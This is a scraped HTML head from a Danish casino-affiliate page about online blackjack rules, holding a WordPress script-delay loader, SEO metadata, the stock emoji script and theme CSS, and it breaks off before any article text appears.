

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/
body_size: 30529
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="da-DK"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="da-DK"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script >var _wpmeteor={"rdelay":1000,"elementor-animations":true,"elementor-pp":true,"v":"2.3.10"};if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]wpmeteordisable/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?wpmeteordisable=1"}else{document.location.href=href.replace("#","?wpmeteordisable=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&wpmeteordisable=1"}else{document.location.href=href.replace("#","&wpmeteordisable=1#")}}}}</script><script >!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";n.r(e);var r=new(function(){function t(){this.l=[]}var e=t.prototype;return e.emit=function(t,e){void 0===e&&(e=null),this.l[t]&&this.l[t].forEach((function(t){return t(e)}))},e.on=function(t,e){var n;(n=this.l)[t]||(n[t]=[]),this.l[t].push(e)},e.off=function(t,e){this.l[t]=(this.l[t]||[]).filter((function(t){return t!==e}))},t}()),o=new Date,i=document,a=function(){function t(){this.known=[]}var e=t.prototype;return e.init=function(){var t,e=this,n=!1,o=function(t){if(!n&&t&&t.fn&&!t.__wpmeteor){var r=function(e){return i.addEventListener("DOMContentLoaded",(function(n){e.bind(i)(t,n)})),this};e.known.push([t,t.fn.ready,t.fn.init.prototype.ready]),t.fn.ready=r,t.fn.init.prototype.ready=r,t.__wpmeteor=!0}return t};window.jQuery&&(t=o(window.jQuery)),Object.defineProperty(window,"jQuery",{get:function(){return t},set:function(e){return t=o(e)}}),r.on("l",(function(){return n=!0}))},e.unmock=function(){this.known.forEach((function(t){var e=t[0],n=t[1],r=t[2];e.fn.ready=n,e.fn.init.prototype.ready=r}))},t}(),c={};!function(t,e){try{var n=Object.defineProperty({},e,{get:function(){c[e]=!0}});t.addEventListener(e,null,n),t.removeEventListener(e,null,n)}catch(t){}}(window,"passive");var u=c,f=window,d=document,s=["mouseover","keydown","touchmove","touchend","wheel"],l=["mouseover","mouseout","touchstart","touchmove","touchend","click"],p="data-wpmeteor-",v=function(){function t(){}return t.prototype.init=function(t){var e=!1,n=!1,o=function t(o){e||(e=!0,s.forEach((function(e){return d.body.removeEventListener(e,t,u)})),clearTimeout(n),location.href.match(/wpmeteornopreload/)||r.emit("pre"),r.emit("fi"))},i=function(t){var e=new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0});return Object.defineProperty(e,"target",{writable:!1,value:t.target}),e};t<1e4&&r.on("i",(function(){e||(n=setTimeout(o,t))}));var a=[],c=function(t){t.target&&"dispatchEvent"in t.target&&("click"===t.type?(t.preventDefault(),t.stopPropagation(),a.push(i(t))):"touchmove"!==t.type&&a.push(t),t.target.setAttribute(p+t.type,!0))};r.on("l",(function(){var t;for(l.forEach((function(t){return f.removeEventListener(t,c)}));t=a.shift();){var e=t.target;e.getAttribute(p+"touchstart")&&e.getAttribute(p+"touchend")&&!e.getAttribute(p+"click")?(e.getAttribute(p+"touchmove")||(e.removeAttribute(p+"touchmove"),a.push(i(t))),e.removeAttribute(p+"touchstart"),e.removeAttribute(p+"touchend")):e.removeAttribute(p+t.type),e.dispatchEvent(t)}}));d.addEventListener("DOMContentLoaded",(function t(){s.forEach((function(t){return d.body.addEventListener(t,o,u)})),l.forEach((function(t){return f.addEventListener(t,c)})),d.removeEventListener("DOMContentLoaded",t)}))},t}(),m=document,h=m.createElement("span");h.setAttribute("id","elementor-device-mode"),h.setAttribute("class","elementor-screen-only");var y=window,b=document,g=b.documentElement,w=function(t){return t.getAttribute("class")||""},E=function(t,e){return t.setAttribute("class",e)},L=function(){window.addEventListener("load",(function(){var t=(m.body.appendChild(h),getComputedStyle(h,":after").content.replace(/"/g,"")),e=Math.max(g.clientWidth||0,y.innerWidth||0),n=Math.max(g.clientHeight||0,y.innerHeight||0),o=["_animation_"+t,"animation_"+t,"_animation","_animation","animation"];Array.from(b.querySelectorAll(".elementor-invisible")).forEach((function(t){var i=t.getBoundingClientRect();if(i.top+y.scrollY<=n&&i.left+y.scrollX<e)try{var a=JSON.parse(t.getAttribute("data-settings"));if(a.trigger_source)return;for(var c,u=a._animation_delay||a.animation_delay||0,f=0;f<o.length;f++)if(a[o[f]]){o[f],c=a[o[f]];break}if(c){var d=w(t),s="none"===c?d:d+" animated "+c,l=setTimeout((function(){E(t,s.replace(/\belementor\-invisible\b/,"")),o.forEach((function(t){return delete a[t]})),t.setAttribute("data-settings",JSON.stringify(a))}),u);r.on("fi",(function(){clearTimeout(l),E(t,w(t).replace(new RegExp("\b"+c+"\b"),""))}))}}catch(t){console.error(t)}}))}))},S=document,A="querySelectorAll",O="data-in-mega_smartmenus",_="DOMContentLoaded",j="readystatechange",P="message",k=console.error;!function(t,e,n,i,c,u,f,d,s){var l,p,m=t.constructor.name+"::",h=e.constructor.name+"::",y=function(e,n){n=n||t;for(var r=0;r<this.length;r++)e.call(n,this[r],r,this)};"NodeList"in t&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=y),"HTMLCollection"in t&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=y),_wpmeteor["elementor-animations"]&&L(),_wpmeteor["elementor-pp"]&&function(){var t=S.createElement("div");t.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';var e=t.firstChild;S.addEventListener("DOMContentLoaded",(function(){Array.from(S[A](".pp-advanced-menu ul")).forEach((function(t){if(!t.getAttribute(O)){(t.getAttribute("class")||"").match(/\bmega\-menu\b/)&&t[A]("ul").forEach((function(t){t.setAttribute(O,!0)}));var n=function(t){for(var e=[];t=t.previousElementSibling;)e.push(t);return e}(t),r=n.filter((function(t){return t})).filter((function(t){return"A"===t.tagName})).pop();if(r||(r=n.map((function(t){return Array.from(t[A]("a"))})).filter((function(t){return t})).flat().pop()),r){var o=e.cloneNode(!0);r.appendChild(o),new MutationObserver((function(t){t.forEach((function(t){t.addedNodes.forEach((function(t){if(1===t.nodeType&&"SPAN"===t.tagName)try{r.removeChild(o)}catch(t){}}))}))})).observe(r,{childList:!0})}}}))}))}();var b,g,w=[],E=[],x={},C=!1,T=!1,M=setTimeout;var N=e[n].bind(e),R=e[i].bind(e),H=t[n].bind(t),D=t[i].bind(t);"undefined"!=typeof EventTarget&&(b=EventTarget.prototype.addEventListener,g=EventTarget.prototype.removeEventListener,N=b.bind(e),R=g.bind(e),H=b.bind(t),D=g.bind(t));var z,q=e.createElement.bind(e),B=e.__proto__.__lookupGetter__("readyState").bind(e);Object.defineProperty(e,"readyState",{get:function(){return z||B()},set:function(t){return z=t}});var Q=function(t){return E.filter((function(e,n){var r=e[0],o=(e[1],e[2]);if(!(t.indexOf(r.type)<0)){o||(o=r.target);try{for(var i=o.constructor.name+"::"+r.type,a=0;a<x[i].length;a++){if(x[i][a])if(!W[i+"::"+n+"::"+a])return!0}}catch(t){}}})).length},W={},I=function(t){E.forEach((function(n,r){var o=n[0],i=n[1],a=n[2];if(!(t.indexOf(o.type)<0)){a||(a=o.target);try{var c=a.constructor.name+"::"+o.type;if((x[c]||[]).length)for(var u=0;u<x[c].length;u++){var f=x[c][u];if(f){var d=c+"::"+r+"::"+u;if(!W[d]){W[d]=!0,e.readyState=i;try{f.hasOwnProperty("prototype")&&f.prototype.constructor!==f?f(o):f.bind(a)(o)}catch(t){k(t,f)}}}}}catch(t){k(t)}}}))};N(_,(function(t){E.push([t,e.readyState,e])})),N(j,(function(t){E.push([t,e.readyState,e])})),H(_,(function(n){E.push([n,e.readyState,t])})),H(d,(function(n){E.push([n,e.readyState,t]),G||I([_,j,P,d])}));var J=function(n){E.push([n,e.readyState,t])};H(P,J),r.on("fi",(function(){T=!0,G=!0,e.readyState="loading",M(X)}));H(d,(function t(){C=!0,T&&!G&&(e.readyState="loading",M(X)),D(d,t)})),(new v).init(_wpmeteor.rdelay);var F=new a;F.init();var G=!1,X=function n(){var o=w.shift();if(o)if(o[c]("data-src"))o.hasAttribute("data-async")?(U(o),M(n)):U(o,n);else if("javascript/blocked"==o.type)U(o),M(n);else if(o.hasAttribute("data-wpmeteor-onload")){var i=o[c]("data-wpmeteor-onload");try{new Function(i).call(o)}catch(t){k(t)}M(n)}else M(n);else if(Q([_,j,P]))I([_,j,P]),M(n);else if(T&&C)if(Q([d,P]))I([d,P]),M(n);else{if(t.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){k(t)}e.readyState="complete",D(P,J),(x[m+"message"]||[]).forEach((function(t){H(P,t)})),F.unmock(),Z=N,$=R,nt=H,rt=D,G=!1,setTimeout((function(){return r.emit("l")}))}else G=!1},Y=function(t){for(var n=e.createElement("SCRIPT"),r=t.attributes,o=r.length-1;o>=0;o--)n.setAttribute(r[o].name,r[o].value);return n.bypass=!0,n.type=t.hasAttribute("data-wpmeteor-module")?"module":"text/javascript",(t.text||"").match(/^\s*class RocketLazyLoadScripts/)?n.text=t.text.replace(/^\s*class RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):n.text=t.text,n[f]("data-wpmeteor-after"),n},K=function(t,e){var n=t.parentNode;n&&n.replaceChild(e,t)},U=function(t,e){if(t[c]("data-src")){var r=Y(t),o=b?b.bind(r):r[n].bind(r);if(e){var i=function(){return M(e)};o(d,i),o(s,i)}r.src=t[c]("data-src"),r[f]("data-src"),K(t,r)}else"javascript/blocked"===t.type?K(t,Y(t)):onLoad&&onLoad()},V=function(t,e){var n=(x[t]||[]).indexOf(e);if(n>=0)return x[t][n]=void 0,!0},Z=function(t,e){if(e&&(t===_||t===j)){var n=h+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return N.apply(void 0,[t,e].concat(o))},$=function(t,e){t===_&&V(h+t,e);return R(t,e)};Object.defineProperties(e,((l={})[n]={get:function(){return Z},set:function(){return Z}},l[i]={get:function(){return $},set:function(){return $}},l)),r.on("pre",(function(){return w.forEach((function(t){var n=t[c]("data-src");if(n){var r=q("link");r.rel="pre"+d,r.as="script",r.href=n,r.crossorigin=!0,e.head.appendChild(r)}}))})),N(_,(function(){e.querySelectorAll("script[data-wpmeteor-after]").forEach((function(t){return w.push(t)}));var t=["link"].map((function(t){return t+"[data-wpmeteor-onload]"})).join(",");e.querySelectorAll(t).forEach((function(t){return w.push(t)}))}));var tt=function(t){if(e.currentScript)try{var n=e.currentScript.parentElement,r=e.currentScript.nextSibling,i=document.createElement("div");i.innerHTML=t,Array.from(i.childNodes).forEach((function(t){"SCRIPT"===t.nodeName?n.insertBefore(Y(t),r):n.insertBefore(t,r)}))}catch(t){console.error(t)}else k((new Date-o)/1e3,"document.currentScript not set",t)},et=function(t){return tt(t+"\n")};Object.defineProperties(e,{write:{get:function(){return tt},set:function(t){return tt=t}},writeln:{get:function(){return et},set:function(t){return et=t}}});var nt=function(t,e){if(e&&(t===d||t===_||t===P)){var n=t===_?h+t:m+t;return x[n]=x[n]||[],void x[n].push(e)}for(var r=arguments.length,o=new Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];return H.apply(void 0,[t,e].concat(o))},rt=function(t,e){t===d&&V(t===_?h+t:m+t,e);return D(t,e)};Object.defineProperties(t,((p={})[n]={get:function(){return nt},set:function(){return nt}},p[i]={get:function(){return rt},set:function(){return rt}},p));var ot=function(t){var e;return{get:function(){return e},set:function(n){return e&&V(t,n),x[t]=x[t]||[],x[t].push(n),e=n}}},it=ot(m+d);Object.defineProperty(t,"onload",it),N(_,(function(){Object.defineProperty(e.body,"onload",it)})),Object.defineProperty(e,"onreadystatechange",ot(h+j)),Object.defineProperty(t,"onmessage",ot(m+P));var at=1,ct=function(){--at||r.emit("i")};H(d,(function t(){M((function(){e.querySelectorAll("img").forEach((function(t){if(!t.complete&&(t.currentSrc||t.src)&&"lazy"==!(t.loading||"").toLowerCase()||(r=t.getBoundingClientRect(),o=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,r.top>=-1*o*1&&r.left>=-1*i*1&&r.bottom<=2*o&&r.right<=2*i)){var e=new Image;e[n](d,ct),e[n](s,ct),e.src=t.currentSrc||t.src,at++}var r,o,i})),ct()})),D(d,t)}));var ut=Object.defineProperty;Object.defineProperty=function(n,r,o){return n===t&&["jQuery","onload"].indexOf(r)>=0||(n===e||n===e.body)&&["readyState","write"].indexOf(r)>=0?n:ut(n,r,o)},Object.defineProperties=function(t,e){for(var n in e)Object.defineProperty(t,n,e[n]);return t}}(window,document,"addEventListener","removeEventListener","getAttribute",0,"removeAttribute","load","error")}]);
</script>
    <title>Blackjack online reglerne er nemme at overskue | moneyplay.dk</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://moneyplay.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://moneyplay.dk/wp-content/uploads/2018/08/shutterstock_675135820-1.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Reglerne i Blackjack online er virkelig nemme for dig at sætte dig ind i. Læs alt Blackjack og lær at spille i et online casino her!" />
	<link rel="canonical" href="https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Blackjack online reglerne er nemme at overskue | moneyplay.dk" />
	<meta property="og:description" content="Reglerne i Blackjack online er virkelig nemme for dig at sætte dig ind i. Læs alt Blackjack og lær at spille i et online casino her!" />
	<meta property="og:url" content="https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/" />
	<meta property="og:site_name" content="moneyplay.dk" />
	<meta property="article:published_time" content="2018-07-30T10:28:26+00:00" />
	<meta property="article:modified_time" content="2025-08-15T09:08:52+00:00" />
	<meta property="og:image" content="https://moneyplay.dk/wp-content/uploads/2018/08/shutterstock_675135820-1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/","url":"https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/","name":"Blackjack online reglerne er nemme at overskue | moneyplay.dk","isPartOf":{"@id":"https://moneyplay.dk/#website"},"primaryImageOfPage":{"@id":"https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/#primaryimage"},"image":{"@id":"https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/#primaryimage"},"thumbnailUrl":"https://moneyplay.dk/wp-content/uploads/2018/08/shutterstock_675135820-1.jpg","datePublished":"2018-07-30T10:28:26+00:00","dateModified":"2025-08-15T09:08:52+00:00","author":{"@id":"https://moneyplay.dk/#/schema/person/93cdb5eb9bc706524c6c7c803fb8708a"},"description":"Reglerne i Blackjack online er virkelig nemme for dig at sætte dig ind i. Læs alt Blackjack og lær at spille i et online casino her!","breadcrumb":{"@id":"https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/#primaryimage","url":"https://moneyplay.dk/wp-content/uploads/2018/08/shutterstock_675135820-1.jpg","contentUrl":"https://moneyplay.dk/wp-content/uploads/2018/08/shutterstock_675135820-1.jpg","width":1000,"height":668,"caption":"Blackjack online: Reglerne er nemme at overskue"},{"@type":"BreadcrumbList","@id":"https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://moneyplay.dk/"},{"@type":"ListItem","position":2,"name":"Blackjack online: Reglerne er nemme at overskue"}]},{"@type":"WebSite","@id":"https://moneyplay.dk/#website","url":"https://moneyplay.dk/","name":"moneyplay.dk","description":"Vi skriver om spil online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moneyplay.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://moneyplay.dk/#/schema/person/93cdb5eb9bc706524c6c7c803fb8708a","name":"admin","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://moneyplay.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0a34c4bc1d91b49e27318e4e01549336488730a61071470c6450f946ece56659?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a34c4bc1d91b49e27318e4e01549336488730a61071470c6450f946ece56659?s=96&d=mm&r=g","caption":"admin"},"url":"https://moneyplay.dk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/amp/" /><meta name="generator" content="AMP for WP 1.1.5"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="moneyplay.dk &raquo; Feed" href="https://moneyplay.dk/feed/" />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moneyplay.dk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://moneyplay.dk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) 